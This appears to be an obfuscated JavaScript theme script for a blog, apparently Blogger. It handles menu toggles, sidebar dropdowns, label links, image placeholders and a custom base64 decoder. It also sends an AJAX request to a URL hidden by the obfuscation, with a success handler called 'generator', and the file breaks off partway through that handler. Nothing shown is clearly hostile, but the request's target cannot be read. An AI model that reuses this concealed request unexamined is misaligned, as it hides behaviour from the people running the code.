_0x5b2542={_0x282ac4:'\x70\x66\x58\x21',_0x4b6e53:'\x4d\x45\x76\x58',_0x45ea86:0x547,_0x1d8a92:'\x4c\x6a\x4d\x57',_0x56fc37:'\x31\x32\x39\x73',_0x12deb1:0x522,_0x2f2ef:'\x4d\x45\x76\x58',_0x27d23f:'\x6f\x71\x6c\x50',_0x3091cd:0x54b,_0x131bd8:'\x51\x4b\x5b\x28',_0x2b5390:0x55b,_0x14cbee:'\x32\x32\x32\x5a',_0x4b2d16:0x5da,_0x49b055:'\x42\x46\x4f\x42',_0x2e05b1:0x545,_0x1de8da:0x50f,_0x764c88:'\x39\x65\x5b\x28',_0x560224:0x4ca},_0x3ea68b={_0x3a319a:'\x73\x5a\x66\x38',_0x36cb23:'\x4d\x45\x76\x58',_0x4717f1:0x242,_0xb0ffb9:'\x76\x45\x4e\x4d',_0x1a27b5:0x1b8,_0x4105a6:'\x78\x70\x72\x2a',_0x8c6403:0x17b,_0x587aed:'\x65\x75\x65\x4e'},_0x224cc5={_0x47fe77:0x35,_0x502505:'\x6f\x71\x6c\x50',_0x5d6ead:'\x4f\x49\x74\x31'},_0x118f9a={_0x25175e:0x2b,_0x3bdab7:'\x44\x6f\x25\x56',_0x2e2f44:0x31,_0x128233:'\x77\x43\x21\x57',_0x17a69c:'\x77\x43\x21\x57',_0x83c5c9:0x4f,_0x461f86:'\x32\x32\x32\x5a',_0x3bf6ea:'\x69\x4f\x46\x35',_0x3eeb66:'\x4a\x2a\x6f\x48',_0xcc3dc5:'\x56\x59\x76\x39'},_0x3e9100={_0x30a4da:'\x37\x2a\x46\x62',_0x28a8d2:0x4c4,_0x476287:0x4d5,_0xc0573f:'\x58\x78\x69\x77',_0x3e95d7:'\x44\x49\x4b\x5a',_0x3236b0:0x45b,_0x2e5098:0x517,_0x1a1871:'\x4c\x6a\x4d\x57',_0x4c3bf8:0x40a,_0x4b560b:'\x5b\x76\x67\x34',_0x5966b7:'\x5b\x76\x67\x34',_0x3ee5de:0x52f,_0xbf4eaf:'\x64\x77\x5e\x4e',_0x498316:0x41c,_0x5ed97b:'\x23\x4b\x29\x6e',_0x25b396:'\x42\x46\x4f\x42',_0x83f806:0x4c6,_0x309e7e:0x46a,_0x301296:'\x6f\x71\x6c\x50',_0x569d1f:'\x40\x21\x73\x49',_0x4b1634:0x487,_0x1e0c5b:'\x47\x6d\x5b\x51',_0x4328ba:0x4d6,_0x351cc4:'\x44\x49\x4b\x5a',_0x4ef3ec:0x409,_0x52b363:0x485,_0x17b5cd:0x4c7,_0x250902:'\x64\x5b\x48\x48',_0x2c9491:0x532,_0x30d749:'\x5b\x68\x64\x36',_0x5b1dc6:0x4df,_0x50baa9:'\x44\x6f\x25\x56',_0x465781:'\x61\x6b\x6c\x2a',_0x4d4e72:'\x78\x70\x72\x2a',_0x31419d:0x519,_0x3d8102:0x44d,_0x114d32:0x505,_0x48fa1f:'\x5a\x73\x35\x29'},_0x19f819={_0x5e7c7f:0x3cb};function _0x38bbdd(_0x5279f6,_0x3c6927){return _0x3198(_0x3c6927-_0x19f819._0x5e7c7f,_0x5279f6);}$(_0x38bbdd(_0x5b2542._0x282ac4,0x509))[_0x38bbdd(_0x5b2542._0x4b6e53,_0x5b2542._0x45ea86)](function(){var _0x48426e={_0x1ba022:0xa9};function _0x1ac469(_0x3e9ddf,_0x43fa3f){return _0x38bbdd(_0x43fa3f,_0x3e9ddf- -_0x48426e._0x1ba022);}for(var _0xf96407=$(this)[_0x1ac469(0x45a,_0x3e9100._0x30a4da)]('\x2e\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x20'+_0x1ac469(0x4a4,'\x64\x44\x50\x66'))['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x61'),_0xcea1bb=_0xf96407[_0x1ac469(_0x3e9100._0x28a8d2,'\x78\x70\x72\x2a')],_0x1260fa=0x0;_0xcea1bb>_0x1260fa;_0x1260fa++){var _0x328a88=_0xf96407['\x65\x71'](_0x1260fa),_0x166fcb=_0x328a88[_0x1ac469(_0x3e9100._0x476287,'\x69\x4f\x46\x35')]();if('\x5f'!==_0x166fcb[_0x1ac469(0x4b4,_0x3e9100._0xc0573f)](0x0)){var _0x26e938=_0xf96407['\x65\x71'](_0x1260fa+0x1),_0x29e937=_0x26e938[_0x1ac469(0x4ea,_0x3e9100._0x3e95d7)]();if('\x5f'===_0x29e937['\x63\x68\x61\x72\x41\x74'](0x0)){var _0x4013ee=_0x328a88[_0x1ac469(0x44a,'\x31\x32\x39\x73')]();_0x4013ee['\x61\x70\x70\x65\x6e\x64'](_0x1ac469(_0x3e9100._0x3236b0,'\x69\x4f\x46\x35')+_0x1ac469(0x451,'\x46\x32\x66\x31')+_0x1ac469(_0x3e9100._0x2e5098,_0x3e9100._0x1a1871));}}'\x5f'===_0x166fcb[_0x1ac469(0x527,'\x77\x43\x21\x57')](0x0)&&(_0x328a88[_0x1ac469(_0x3e9100._0x4c3bf8,'\x37\x2a\x46\x62')](_0x166fcb['\x72\x65\x70\x6c\x61\x63\x65']('\x5f','')),_0x328a88['\x70\x61\x72\x65\x6e\x74']()[_0x1ac469(0x47e,'\x73\x5a\x66\x38')](_0x4013ee[_0x1ac469(0x4cc,_0x3e9100._0x4b560b)](_0x1ac469(0x47a,_0x3e9100._0x5966b7))));}for(_0x1260fa=0x0;_0xcea1bb>_0x1260fa;_0x1260fa++)_0x328a88=_0xf96407['\x65\x71'](_0x1260fa),_0x166fcb=_0x328a88[_0x1ac469(_0x3e9100._0x3ee5de,_0x3e9100._0xbf4eaf)](),'\x5f'!==_0x166fcb['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x26e938=_0xf96407['\x65\x71'](_0x1260fa+0x1),_0x29e937=_0x26e938[_0x1ac469(_0x3e9100._0x498316,_0x3e9100._0x5ed97b)](),'\x5f'===_0x29e937[_0x1ac469(0x41e,_0x3e9100._0x25b396)](0x0)&&(_0x4013ee=_0x328a88[_0x1ac469(_0x3e9100._0x83f806,'\x23\x6a\x38\x66')](),_0x4013ee[_0x1ac469(_0x3e9100._0x309e7e,_0x3e9100._0x301296)](_0x1ac469(0x4cb,'\x37\x2a\x46\x62')+_0x1ac469(0x4b5,'\x6e\x50\x41\x65')+_0x1ac469(0x4be,_0x3e9100._0x569d1f)))),'\x5f'===_0x166fcb[_0x1ac469(_0x3e9100._0x4b1634,_0x3e9100._0x1e0c5b)](0x0)&&(_0x328a88[_0x1ac469(_0x3e9100._0x4328ba,'\x4a\x25\x50\x41')](_0x166fcb[_0x1ac469(0x450,'\x32\x32\x32\x5a')]('\x5f','')),_0x328a88[_0x1ac469(0x4a6,_0x3e9100._0x351cc4)]()[_0x1ac469(_0x3e9100._0x4ef3ec,'\x5b\x57\x71\x38')](_0x4013ee['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x1ac469(_0x3e9100._0x52b363,'\x44\x6f\x25\x56'))));$(_0x1ac469(_0x3e9100._0x17b5cd,'\x76\x45\x4e\x4d')+_0x1ac469(0x526,_0x3e9100._0x250902))[_0x1ac469(_0x3e9100._0x2c9491,_0x3e9100._0x30d749)]('\x6c\x69')[_0x1ac469(_0x3e9100._0x5b1dc6,_0x3e9100._0x50baa9)](_0x1ac469(0x4a7,_0x3e9100._0x465781)),$(_0x1ac469(0x454,_0x3e9100._0x4d4e72)+_0x1ac469(_0x3e9100._0x31419d,_0x3e9100._0x5966b7))[_0x1ac469(_0x3e9100._0x3d8102,'\x4d\x61\x62\x61')](_0x1ac469(_0x3e9100._0x114d32,_0x3e9100._0x48fa1f));}),$('\x23\x6d\x61\x69\x6e\x2d\x6d\x65\x6e\x75'+_0x38bbdd(_0x5b2542._0x1d8a92,0x54e))['\x63\x6c\x6f\x6e\x65']()[_0x38bbdd(_0x5b2542._0x56fc37,_0x5b2542._0x12deb1)](_0x38bbdd(_0x5b2542._0x2f2ef,0x538)+'\x6e\x75'),$(_0x38bbdd(_0x5b2542._0x27d23f,_0x5b2542._0x3091cd)+_0x38bbdd('\x6f\x71\x6c\x50',0x549)+'\x62')['\x61\x70\x70\x65\x6e\x64'](_0x38bbdd('\x73\x5a\x66\x38',0x58b)+_0x38bbdd(_0x5b2542._0x131bd8,_0x5b2542._0x2b5390)+_0x38bbdd(_0x5b2542._0x14cbee,_0x5b2542._0x4b2d16)),$(_0x38bbdd(_0x5b2542._0x49b055,_0x5b2542._0x2e05b1)+_0x38bbdd('\x5d\x5e\x78\x57',0x5ce)+'\x20\x61')[_0x38bbdd('\x5d\x5e\x78\x57',0x4de)](function(){function _0xa9bf62(_0x46dc51,_0x400e5e){return _0x38bbdd(_0x400e5e,_0x46dc51- -0x4e0);}var _0x594945=$(this),_0x29e18a=_0x594945['\x61\x74\x74\x72'](_0xa9bf62(-_0x118f9a._0x25175e,_0x118f9a._0x3bdab7))[_0xa9bf62(_0x118f9a._0x2e2f44,_0x118f9a._0x128233)](),_0x20ddc1=_0x29e18a[_0xa9bf62(0x98,_0x118f9a._0x17a69c)+'\x65'](),_0x2bd239=_0x29e18a[_0xa9bf62(0x3b,'\x4d\x45\x76\x58')]('\x2f'),_0x243da4=_0x2bd239[0x0];_0x20ddc1[_0xa9bf62(_0x118f9a._0x83c5c9,'\x45\x4a\x5e\x76')](_0xa9bf62(0x48,'\x77\x43\x21\x57'))&&_0x594945['\x61\x74\x74\x72'](_0xa9bf62(0xad,_0x118f9a._0x461f86),_0xa9bf62(0x7a,_0x118f9a._0x3bf6ea)+_0xa9bf62(-0x4,_0x118f9a._0x3eeb66)+_0x243da4+(_0xa9bf62(0x36,_0x118f9a._0xcc3dc5)+_0xa9bf62(0x75,'\x4f\x66\x46\x25'))+postPerPage);}),$(_0x38bbdd('\x51\x4b\x5b\x28',_0x5b2542._0x1de8da)+_0x38bbdd(_0x5b2542._0x49b055,0x5c5))['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(){function _0x2be228(_0x4ffee0,_0x2ebc25){return _0x38bbdd(_0x2ebc25,_0x4ffee0- -0x4b7);}$(_0x2be228(_0x224cc5._0x47fe77,_0x224cc5._0x502505))['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73'+'\x73'](_0x2be228(0xfd,_0x224cc5._0x5d6ead));}),$(_0x38bbdd('\x4d\x61\x62\x61',0x594)+_0x38bbdd(_0x5b2542._0x764c88,_0x5b2542._0x560224)+'\x73\x75\x62\x6d\x65\x6e\x75\x2d\x74\x6f'+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x38bbdd('\x78\x70\x72\x2a',0x4c1),function(_0x1ac944){var _0x194136={_0x3e2147:0x6f2};function _0x5258bd(_0x333ba2,_0x3789ff){return _0x38bbdd(_0x333ba2,_0x3789ff- -_0x194136._0x3e2147);}$(this)['\x70\x61\x72\x65\x6e\x74']()[_0x5258bd('\x42\x46\x4f\x42',-0x1c9)](_0x5258bd('\x59\x41\x37\x65',-0x19a))&&(_0x1ac944['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66'+'\x61\x75\x6c\x74'](),$(this)[_0x5258bd(_0x3ea68b._0x3a319a,-0x148)]()[_0x5258bd('\x69\x4f\x46\x35',-0x21f)](_0x5258bd('\x5d\x5e\x78\x57',-0x190))?$(this)[_0x5258bd('\x69\x4f\x46\x35',-0x1fa)]()[_0x5258bd(_0x3ea68b._0x36cb23,-_0x3ea68b._0x4717f1)+'\x73'](_0x5258bd(_0x3ea68b._0xb0ffb9,-_0x3ea68b._0x1a27b5))[_0x5258bd(_0x3ea68b._0x4105a6,-0x1c5)](_0x5258bd('\x77\x43\x21\x57',-_0x3ea68b._0x8c6403))['\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c'+'\x65'](0xaa):$(this)['\x70\x61\x72\x65\x6e\x74']()['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x5258bd('\x6f\x71\x6c\x50',-0x168))[_0x5258bd(_0x3ea68b._0x587aed,-0x1fb)](_0x5258bd('\x5b\x68\x64\x36',-0x1e4))['\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c'+'\x65'](0xaa));});}),_0x975400(0x2c4,'\x39\x65\x5b\x28');function toggleMenu(){var _0x39be15={_0x35d319:0x4b3,_0x3eaaf5:0x461,_0x472f01:0x406},_0x138fae={_0x488a4e:0x155};function _0xb85e20(_0x1ce23f,_0x5149fa){return _0x975400(_0x5149fa-_0x138fae._0x488a4e,_0x1ce23f);}overlay[_0xb85e20('\x40\x21\x73\x49',0x3d6)][_0xb85e20('\x42\x46\x4f\x42',0x3bf)](_0xb85e20('\x45\x4a\x5e\x76',_0x39be15._0x35d319)),menu[_0xb85e20('\x65\x75\x65\x4e',0x405)][_0xb85e20('\x4a\x2a\x6f\x48',_0x39be15._0x3eaaf5)](_0xb85e20('\x40\x21\x73\x49',_0x39be15._0x472f01));}var overlay=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x975400(0x27c,'\x76\x45\x4e\x4d')](_0x975400(0x377,'\x37\x2a\x46\x62')),menu=document[_0x975400(0x2d8,'\x23\x6a\x38\x66')+'\x74\x6f\x72'](_0x975400(0x2ec,'\x40\x21\x73\x49'));$('\x2e\x73\x69\x64\x65\x62\x61\x72\x2d\x64'+_0x975400(0x30f,'\x5b\x57\x71\x38')+'\x61')[_0x975400(0x338,'\x32\x32\x32\x5a')](function(){var _0x4f9cef={_0x2df92f:0x2ae,_0x549dd1:0x288,_0x5ba364:0x1cc,_0x156068:'\x6f\x71\x6c\x50',_0x1611fb:'\x65\x75\x65\x4e',_0x10bd5:0x1e3,_0x2526e6:0x250,_0x52d56b:'\x4d\x45\x76\x58',_0x48159a:'\x5b\x68\x64\x36',_0x2ce4eb:0x29e,_0x4b73bf:0x268,_0x2d727f:0x291,_0x56706e:0x1db,_0x328d04:0x1e5,_0x290605:'\x45\x4a\x5e\x76'};function _0x2f616c(_0x47700f,_0x2a494e){return _0x975400(_0x47700f- -0x91,_0x2a494e);}$(_0x2f616c(0x2b2,'\x42\x46\x4f\x42')+_0x2f616c(_0x4f9cef._0x2df92f,'\x4f\x66\x46\x25'))[_0x2f616c(_0x4f9cef._0x549dd1,'\x45\x4a\x5e\x76')](0xc8),$(this)[_0x2f616c(0x2bc,'\x33\x6a\x6f\x6d')]()['\x68\x61\x73\x43\x6c\x61\x73\x73']('\x61\x63\x74\x69\x76\x65')?($(_0x2f616c(_0x4f9cef._0x5ba364,_0x4f9cef._0x156068)+_0x2f616c(0x2f4,'\x70\x66\x58\x21'))[_0x2f616c(0x2b7,_0x4f9cef._0x1611fb)+'\x73']('\x61\x63\x74\x69\x76\x65'),$(this)['\x70\x61\x72\x65\x6e\x74']()[_0x2f616c(_0x4f9cef._0x10bd5,'\x4a\x25\x50\x41')+'\x73'](_0x2f616c(_0x4f9cef._0x2526e6,_0x4f9cef._0x52d56b))):($(_0x2f616c(0x2cc,_0x4f9cef._0x48159a)+'\x72\x6f\x70\x64\x6f\x77\x6e')[_0x2f616c(_0x4f9cef._0x2ce4eb,'\x4f\x49\x74\x31')+'\x73'](_0x2f616c(_0x4f9cef._0x4b73bf,'\x5b\x57\x71\x38')),$(this)[_0x2f616c(_0x4f9cef._0x2d727f,'\x42\x46\x4f\x42')](_0x2f616c(_0x4f9cef._0x56706e,'\x5b\x76\x67\x34')+_0x2f616c(_0x4f9cef._0x328d04,'\x44\x6f\x25\x56'))['\x73\x6c\x69\x64\x65\x44\x6f\x77\x6e'](0xc8),$(this)[_0x2f616c(0x2d3,'\x32\x32\x32\x5a')]()[_0x2f616c(0x287,_0x4f9cef._0x290605)]('\x61\x63\x74\x69\x76\x65'));});var noIMG='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6c'+_0x975400(0x28f,'\x23\x4b\x29\x6e')+_0x975400(0x277,'\x4d\x61\x62\x61')+_0x975400(0x2e7,'\x23\x4b\x29\x6e')+_0x975400(0x265,'\x31\x32\x39\x73')+_0x975400(0x360,'\x31\x32\x39\x73')+'\x42\x45\x49\x35\x6c\x32\x39\x45\x43\x48'+_0x975400(0x353,'\x4e\x4d\x4a\x61')+_0x975400(0x295,'\x4d\x61\x62\x61')+'\x32\x78\x55\x45\x49\x47\x48\x58\x32\x70'+'\x34\x4d\x35\x70\x4f\x4c\x77\x6c\x6e\x34'+'\x38\x74\x71\x38\x57\x76\x45\x49\x62\x51'+_0x975400(0x36f,'\x42\x46\x4f\x42')+'\x5a\x6e\x4e\x69\x44\x34\x4e\x36\x42\x57'+_0x975400(0x372,'\x46\x32\x66\x31')+_0x975400(0x32d,'\x78\x70\x72\x2a')+'\x55\x68\x37\x49\x4b\x50\x31\x57\x6d\x48'+_0x975400(0x26f,'\x77\x43\x21\x57')+_0x975400(0x356,'\x5b\x68\x64\x36')+'\x53\x51\x54\x55\x53\x6c\x61\x4a\x39\x75'+_0x975400(0x2f7,'\x32\x32\x32\x5a')+'\x5a\x68\x4e\x4a\x69\x6a\x36\x6f\x54\x73'+_0x975400(0x369,'\x4a\x2a\x6f\x48')+'\x78\x36\x6d\x54\x68\x39\x4a\x59\x7a\x75'+_0x975400(0x2d7,'\x33\x6a\x6f\x6d')+_0x975400(0x2a6,'\x31\x32\x39\x73')+_0x975400(0x264,'\x64\x5b\x48\x48'),imglazy=_0x975400(0x2c3,'\x6f\x71\x6c\x50')+'\x2f\x70\x6e\x67\x3b\x62\x61\x73\x65\x36'+_0x975400(0x323,'\x47\x44\x74\x55')+_0x975400(0x2bd,'\x44\x49\x4b\x5a')+'\x77\x41\x41\x41\x41\x41\x41\x51\x41\x42'+'\x41\x41\x41\x43\x41\x44\x73\x3d',widthSize='\x37\x32\x38',heightSize=_0x975400(0x340,'\x39\x65\x5b\x28'),npSize='\x38\x30',tmSize=_0x975400(0x2d2,'\x57\x65\x5b\x61'),myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x975400(0x2e2,'\x5a\x73\x35\x29')+_0x975400(0x2b3,'\x4d\x45\x76\x58')+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x975400(0x2d9,'\x5b\x57\x71\x38')+'\x62\x68\x79\x6e\x6a\x75\x6d\x6b\x69\x6c'+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32'+_0x975400(0x31f,'\x23\x6a\x38\x66'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x2d6e7f){var _0xfa25fe={_0x5d4dd1:'\x64\x44\x50\x66',_0x20b300:'\x5d\x5e\x78\x57',_0xc8551:0x393,_0x5b6499:'\x23\x6a\x38\x66',_0x202fa1:'\x5b\x76\x67\x34',_0x1a9c9a:0x44a,_0x7d4c2:'\x6e\x50\x41\x65',_0x55444c:0x36c,_0x3a2306:'\x47\x44\x74\x55',_0x2a01d4:0x48f,_0x4a93cb:'\x4f\x49\x74\x31',_0x56de59:0x39a,_0x7c3998:'\x6e\x50\x41\x65'},_0x577515={_0x5ae2a7:0x109},_0xfd41b6='',_0x88a90e,_0x536f4b,_0x338654,_0x36ce92,_0xb61b7a,_0x2addde,_0x26bc76,_0x2b3f9f=0x0;_0x2d6e7f=_0x2d6e7f[_0x350065(0x3d9,_0xfa25fe._0x5d4dd1)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x2b3f9f<_0x2d6e7f[_0x350065(0x43b,'\x26\x50\x47\x33')]){_0x36ce92=this[_0x350065(0x35e,'\x40\x21\x73\x49')][_0x350065(0x420,'\x23\x4b\x29\x6e')](_0x2d6e7f[_0x350065(0x412,_0xfa25fe._0x20b300)](_0x2b3f9f++)),_0xb61b7a=this[_0x350065(0x455,'\x31\x32\x39\x73')]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d6e7f[_0x350065(_0xfa25fe._0xc8551,_0xfa25fe._0x5b6499)](_0x2b3f9f++)),_0x2addde=this[_0x350065(0x44d,_0xfa25fe._0x202fa1)][_0x350065(_0xfa25fe._0x1a9c9a,_0xfa25fe._0x7d4c2)](_0x2d6e7f[_0x350065(0x384,'\x37\x2a\x46\x62')](_0x2b3f9f++)),_0x26bc76=this[_0x350065(0x455,'\x31\x32\x39\x73')][_0x350065(_0xfa25fe._0x55444c,_0xfa25fe._0x3a2306)](_0x2d6e7f[_0x350065(_0xfa25fe._0x2a01d4,_0xfa25fe._0x4a93cb)](_0x2b3f9f++)),_0x88a90e=_0x36ce92<<0x2|_0xb61b7a>>0x4,_0x536f4b=(_0xb61b7a&0xf)<<0x4|_0x2addde>>0x2,_0x338654=(_0x2addde&0x3)<<0x6|_0x26bc76,_0xfd41b6=_0xfd41b6+String[_0x350065(_0xfa25fe._0x56de59,'\x4a\x2a\x6f\x48')+'\x64\x65'](_0x88a90e),_0x2addde!=0x40&&(_0xfd41b6=_0xfd41b6+String[_0x350065(0x44b,'\x43\x6a\x28\x2a')+'\x64\x65'](_0x536f4b)),_0x26bc76!=0x40&&(_0xfd41b6=_0xfd41b6+String[_0x350065(0x3b0,_0xfa25fe._0x7c3998)+'\x64\x65'](_0x338654));}function _0x350065(_0x3c0ddf,_0x2475a1){return _0x975400(_0x3c0ddf-_0x577515._0x5ae2a7,_0x2475a1);}return _0xfd41b6=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+'\x6d\x70\x6c\x65'](_0xfd41b6),_0xfd41b6;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1eae00){var _0x209b2a={_0x19e5d3:'\x43\x6a\x28\x2a',_0x4ae881:'\x61\x6b\x6c\x2a',_0x2bcf00:'\x5b\x68\x64\x36',_0x270122:0x2f1,_0x4331a7:'\x4d\x61\x62\x61'},_0x52620a={_0x18ead6:0x9e},_0x207596='',_0x2fb81a=0x0,_0x1ecf93=c1=c2=0x0;function _0x176d71(_0x2c7821,_0x33bfcf){return _0x975400(_0x2c7821-_0x52620a._0x18ead6,_0x33bfcf);}while(_0x2fb81a<_0x1eae00[_0x176d71(0x369,'\x57\x65\x5b\x61')]){_0x1ecf93=_0x1eae00[_0x176d71(0x35d,_0x209b2a._0x19e5d3)](_0x2fb81a);if(_0x1ecf93<0x80)_0x207596+=String[_0x176d71(0x3ff,_0x209b2a._0x4ae881)+'\x64\x65'](_0x1ecf93),_0x2fb81a++;else _0x1ecf93>0xbf&&_0x1ecf93<0xe0?(c2=_0x1eae00[_0x176d71(0x338,_0x209b2a._0x2bcf00)](_0x2fb81a+0x1),_0x207596+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65']((_0x1ecf93&0x1f)<<0x6|c2&0x3f),_0x2fb81a+=0x2):(c2=_0x1eae00['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2fb81a+0x1),c3=_0x1eae00[_0x176d71(_0x209b2a._0x270122,_0x209b2a._0x4331a7)](_0x2fb81a+0x2),_0x207596+=String[_0x176d71(0x343,'\x5b\x57\x71\x38')+'\x64\x65']((_0x1ecf93&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x2fb81a+=0x3);}return _0x207596;}},j=window[_0x975400(0x2b8,'\x64\x77\x5e\x4e')][_0x975400(0x33e,'\x58\x78\x69\x77')],k=new URL(j),urlHome=k[_0x975400(0x271,'\x40\x21\x73\x49')],urlPathname=k['\x70\x61\x74\x68\x6e\x61\x6d\x65'];$[_0x975400(0x36d,'\x69\x4f\x46\x35')]({'\x75\x72\x6c':_0x975400(0x384,'\x5d\x5e\x78\x57')+_0x975400(0x383,'\x4f\x49\x74\x31')+_0x975400(0x2ca,'\x64\x77\x5e\x4e'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x975400(0x272,'\x51\x4b\x5b\x28'),'\x73\x75\x63\x63\x65\x73\x73':generator});function _0x3198(_0x4554b5,_0xbbb438){var _0x17e69e=_0x17e6();return _0x3198=function(_0x31982e,_0x1202f8){_0x31982e=_0x31982e-0xe2;var _0xb41f92=_0x17e69e[_0x31982e];if(_0x3198['\x6c\x55\x56\x43\x48\x6d']===undefined){var _0x584481=function(_0xcea1bb){var _0x1260fa='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x328a88='',_0x166fcb='';for(var _0x26e938=0x0,_0x29e937,_0x4013ee,_0x594945=0x0;_0x4013ee=_0xcea1bb['\x63\x68\x61\x72\x41\x74'](_0x594945++);~_0x4013ee&&(_0x29e937=_0x26e938%0x4?_0x29e937*0x40+_0x4013ee:_0x4013ee,_0x26e938++%0x4)?_0x328a88+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x29e937>>(-0x2*_0x26e938&0x6)):0x0){_0x4013ee=_0x1260fa['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4013ee);}for(var _0x29e18a=0x0,_0x20ddc1=_0x328a88['\x6c\x65\x6e\x67\x74\x68'];_0x29e18a<_0x20ddc1;_0x29e18a++){_0x166fcb+='\x25'+('\x30\x30'+_0x328a88['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x29e18a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x166fcb);};var _0xf96407=function(_0x2bd239,_0x243da4){var _0x1ac944=[],_0x2d6e7f=0x0,_0xfd41b6,_0x88a90e='';_0x2bd239=_0x584481(_0x2bd239);var _0x536f4b;for(_0x536f4b=0x0;_0x536f4b<0x100;_0x536f4b++){_0x1ac944[_0x536f4b]=_0x536f4b;}for(_0x536f4b=0x0;_0x536f4b<0x100;_0x536f4b++){_0x2d6e7f=(_0x2d6e7f+_0x1ac944[_0x536f4b]+_0x243da4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x536f4b%_0x243da4['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xfd41b6=_0x1ac944[_0x536f4b],_0x1ac944[_0x536f4b]=_0x1ac944[_0x2d6e7f],_0x1ac944[_0x2d6e7f]=_0xfd41b6;}_0x536f4b=0x0,_0x2d6e7f=0x0;for(var _0x338654=0x0;_0x338654<_0x2bd239['\x6c\x65\x6e\x67\x74\x68'];_0x338654++){_0x536f4b=(_0x536f4b+0x1)%0x100,_0x2d6e7f=(_0x2d6e7f+_0x1ac944[_0x536f4b])%0x100,_0xfd41b6=_0x1ac944[_0x536f4b],_0x1ac944[_0x536f4b]=_0x1ac944[_0x2d6e7f],_0x1ac944[_0x2d6e7f]=_0xfd41b6,_0x88a90e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2bd239['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x338654)^_0x1ac944[(_0x1ac944[_0x536f4b]+_0x1ac944[_0x2d6e7f])%0x100]);}return _0x88a90e;};_0x3198['\x5a\x54\x4c\x6d\x62\x79']=_0xf96407,_0x4554b5=arguments,_0x3198['\x6c\x55\x56\x43\x48\x6d']=!![];}var _0x39de49=_0x17e69e[0x0],_0x1e502f=_0x31982e+_0x39de49,_0x23a2be=_0x4554b5[_0x1e502f];return!_0x23a2be?(_0x3198['\x44\x61\x51\x65\x42\x68']===undefined&&(_0x3198['\x44\x61\x51\x65\x42\x68']=!![]),_0xb41f92=_0x3198['\x5a\x54\x4c\x6d\x62\x79'](_0xb41f92,_0x1202f8),_0x4554b5[_0x1e502f]=_0xb41f92):_0xb41f92=_0x23a2be,_0xb41f92;},_0x3198(_0x4554b5,_0xbbb438);}function generator(_0x1bb72b){var _0xc95e73={_0x291495:'\x44\x6f\x25\x56',_0x4cdb99:0x49e,_0x21f712:'\x47\x6d\x5b\x51',_0x49a372:0x454,_0x24cc62:'\x43\x6a\x28\x2a',_0x4bff23:'\x65\x75\x65\x4e',_0x410467:0x4b1,_0x598060:'\x47\x44\x74\x55',_0x1fc0f5:'\x32\x32\x32\x5a',_0xaa59d9:0x3cd,_0x45502b:'\x6f\x71\x6c\x50',_0x36961d:'\x23\x6a\x38\x66',_0x5066da:'\x58\x78\x69\x77',_0x3fe100:0x4d2,_0x5e81c3:0x4bb,_0x454bd6:0x493,_0x397517:0x4d0,_0x69ac0c:0x480,_0x13d680:'\x44\x49\x4b\x5a',_0x1ee37f:'\x31\x32\x39\x73',_0xc98d88:0x3c1,_0x34757a:0x4df,_0x1f5ba5:0x4c4,_0x314ece:0x463,_0x2d952d:'\x33\x6a\x6f\x6d',_0x578826:0x45d,_0x2d7b66:'\x4d\x45\x76\x58',_0x141ebf:0x482,_0x2fb872:'\x33\x6a\x6f\x6d',_0x41be82:0x448,_0xcf0660:'\x4d\x61\x62\x61',_0x39eae1:'\x23\x6a\x38\x66',_0x4ab285:0x3d6,_0x32a688:0x4ba,_0x1f6544:0x432,_0x50e3b5:0x412,_0x1466c2:'\x77\x43\x21\x57',_0x1dd375:0x3e1,_0x5cea6c:'\x47\x6d\x5b\x51',_0x461a52:0x3b9,_0x42931c:'\x51\x4b\x5b\x28',_0x1e3bcc:0x406,_0x3fb18e:'\x64\x77\x5e\x4e',_0x39814c:0x3ef,_0x15f92d:'\x69\x4f\x46\x35',_0x4fd830:0x424,_0x25006d:'\x70\x66\x58\x21',_0x1b14b7:0x434,_0x22f516:'\x5b\x57\x71\x38',_0x4b17c3:'\x5d\x5e\x78\x57',_0x39edc1:'\x69\x4f\x46\x35',_0xb4fb6:0x3f0,_0x357eec:0x3c6,_0x333a1b:'\x59\